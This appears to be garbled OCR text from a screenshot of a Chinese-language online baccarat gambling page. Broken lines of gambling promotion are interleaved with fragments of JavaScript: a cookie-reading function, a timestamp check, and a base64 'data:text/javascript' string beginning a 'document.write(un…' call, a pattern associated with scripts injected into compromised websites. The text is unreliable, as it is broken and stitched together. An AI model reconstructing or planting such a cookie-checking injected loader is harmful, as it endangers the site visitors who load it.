
的狀況
特殊的狀況，是有豪客的加入，起手有70%以上的贏面，最好
鋒，若是養的狀況才可繼續的跟注，反之站在公司莊家一邊，沾
tion getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; 
a:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
e=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+
下載、真人
M百家樂